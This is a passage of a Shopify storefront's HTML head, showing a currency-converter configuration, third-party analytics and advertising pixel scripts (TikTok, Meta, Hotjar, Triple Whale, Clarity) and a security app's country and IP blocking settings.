(CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} \u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>

  
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('CCK8M73C77U3DGQ3G8F0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

  <!-- Hotjar Tracking Code for https://www.allrj.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3462345,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
    
  <script data-custom-wpsob="1">function a(e){const t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}function b(e){e.hasAttribute("data-wpsob-width")&&e.removeAttribute("width"),e.hasAttribute("data-wpsob-height")&&e.removeAttribute("height")}function c(){const e=document.querySelectorAll("img");for(let t=0;t<e.length;t++)a(e[t])&&b(e[t])}function d(){const e=document.querySelectorAll("img");for(let t=0;t<e.length;t++)b(e[t])}window.onload=c,window.addEventListener("scroll",d);</script>
  
  <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '376718941531100');
fbq('track', 'PageView');
</script>
<noscript><img data-wpsob="1" data-wpsob-lazy="1" loading="lazy" height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=376718941531100&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --> <!-- BEGIN app block: shopify://apps/webrex-ai-seo-schema/blocks/webrexSeoEmbed/283875bf-bf86-4e78-831b-502ad0c4a5c2 -->


  <!-- BEGIN app snippet: removeScript --><script id="ws_json_ld_script" type="module">
  const wsSeoUrlParams=new URLSearchParams(location.search);let wsSeoTestParam=wsSeoUrlParams.get("seoJsonDisabled");if(void 0===window.ws_script){if(window.ws_script=!0,!wsSeoTestParam||wsSeoTestParam&&"true"!=wsSeoTestParam){let e=()=>{document.querySelectorAll('[type="application/ld+json"]').forEach(e=>{"webrex_seo_schema"!=e.className&&e.remove()})};e(),setInterval(e,1e3)}else document.querySelectorAll('[type="application/ld+json"]').forEach(e=>{"webrex_seo_schema"==e.className&&e.remove()});document.querySelectorAll("[itemscope]").forEach(e=>e.removeAttribute("itemscope"))}else document.getElementById("ws_json_ld_script").remove();
</script>
<!-- END app snippet -->









  <!-- BEGIN app snippet: breadcrumb -->





<!-- END app snippet -->














<!-- BEGIN app snippet: metaTags -->



    
<!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/upsell-kit/blocks/404_redirect/8210f7df-6bdf-460f-856f-3fd7208d6832 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/sitemapper/blocks/sitemap/f8fe1657-b243-4261-8f0f-cb2fd9da6ce0 -->
  
    <meta name="google-site-verification" content="JommEQsWP8Pt9xHP-1c20LblGNpry2e0rVNu8B0_kxk">
  

















<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->

    <!-- BEGIN app snippet: gsf_verification_code -->


    <meta name="p:domain_verify" content="f346a7807c07ffc9c44bcdcf580b7440" />

<!-- END app snippet -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/gp-json-ld-schema/blocks/gropulse-rich-snippets/067179e8-363f-48e1-8ee4-5891cda502fa -->

























<!-- END app block --><!-- BEGIN app block: shopify://apps/juphy-ai-chatbot/blocks/juphy-widget/f68438fc-3793-4355-a683-ded84ca39046 --><script type="module" src="https://static.juphy.com/embed/juphy-25.11.25.15.16.js?id=18512281" async></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"argenispaul.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"",cart:"drawer",template:"page",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "usy78uaib8");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/breadcrumbs-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-breadcrumbs-json-ld">
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
          {
            "@type": "ListItem",
            "position": 1,
            "item": {
              "@id": "https://www.allrj.com",
          "name": "Home"
        }
      }
      
      ,{
        "@type": "ListItem",
        "position": 2,
        "item": {
          "@id": "https://www.allrj.com/pages/klarna",
          "name": "Klarna"
        }
      }
      
      ]
    }
  </script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/trusted-security/blocks/security-app-embed/4d2757ed-33ad-4e94-a186-da550756ae46 --><script id="security-app-data" type="application/json">{"security":{"id":1493,"shop_id":1493,"active":false,"script_id":null,"script_src":null,"protect_text_selection":true,"disable_keyboard":true,"protect_text_copy":true,"protect_text_paste":true,"protect_images":true,"disable_right_click":true,"block_inspect_element":true,"created_at":"2024-06-22T19:09:48.000000Z","updated_at":"2024-06-22T19:10:39.000000Z"},"countryBlocker":{"id":1347,"shop_id":1493,"active":0,"type":"blacklist","redirect_url":"https://www.yahoo.com","created_at":"2024-06-22T19:09:48.000000Z","updated_at":"2024-10-21T14:37:50.000000Z","countries":[{"id":108719,"country_blocker_id":1347,"name":"China","code":"cn","created_at":"2025-12-10T21:11:03.000000Z","updated_at":"2025-12-10T21:11:03.000000Z"},{"id":108720,"country_blocker_id":1347,"name":"Turkey","code":"tr","created_at":"2025-12-10T21:11:03.000000Z","updated_at":"2025-12-10T21:11:03.000000Z"},{"id":108721,"country_blocker_id":1347,"name":"Pakistan","code":"pk","created_at":"2025-12-10T21:11:03.000000Z","updated_at":"2025-12-10T21:11:03.000000Z"},{"id":108722,"country_blocker_id":1347,"name":"Indonesia","code":"id","created_at":"2025-12-10T21:11:03.000000Z","updated_at":"2025-12-10T21:11:03.000000Z"}]},"botBlocker":{"id":7,"shop_id":1493,"protection_level":"high","redirect_url":null,"created_at":"2025-02-04T21:22:13.000000Z","updated_at":"2025-12-10T21:07:49.000000Z"},"blockedIps":["190.196.0.0","200.109.0.0","200.11.0.0","200.8.0.0","201.248.0.0","200.35.64.0","200.44.32.0","200.1.0.0","200.71.0.0","200.69.0.0","200.47.0.0","168.61.0.0","150.187.0.0"],"blockedIpsRedirect":"https://www.code.org","limit_reached":0}</script>

<noscript>
  <div style="position: fixed; z-index: 2147483647; width: 100%; height: 100%; background: white; display: flex; align-items: center; justify-content: center;">
    <div style="margin: 0;font-size: 36px;">JavaScript is required to view this page.</div>
  </div>
</noscript>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb00c-51a7-7f0f-a5d9-054d9c088066/sitemapper-46/assets/sitemap.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc290-0d21-706c-80f3-0485a42bac7e/translate-languages-auto-ea-390/assets/main-ea-auto-translate.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019aa5de-4cc9-719b-8255-052cf13ec5aa/convert-kit-314/assets/upsellkit.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019aa5de-4cc9-719b-8255-052cf13ec5aa/convert-kit-314/assets/upsellkit.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bbdb2-f1e0-76da-9d9b-a27c77476a24/security-app-108/assets/security.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 18512281,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 18512281,storefrontBaseUrl: "https://www.allrj.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1967063280","configuration":"{\"projectId\":\"usy78uaib8\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"014847bbf13270aa001a30c5c904c9a3","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1885831408","configuration":"{\"shopToken\":\"TEF6cjNpRUZlVGZoVko0SU5RNXRzY2pHTVV5VmVRPT0tLVhodU83eWhIQWYwWE1lT1AtLU1vWFVacEFEMHorS3NQLzVaMjYzREE9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1879408880","configuration":"{\"pixel_id\":\"376718941531100\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1872658672","configuration":"{\"shopId\":\"argenispaul.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c1fe7b63a0f7ad457a091a5f1865fa90","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1827274992","configuration":"{\"tagID\":\"2613798912496\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARK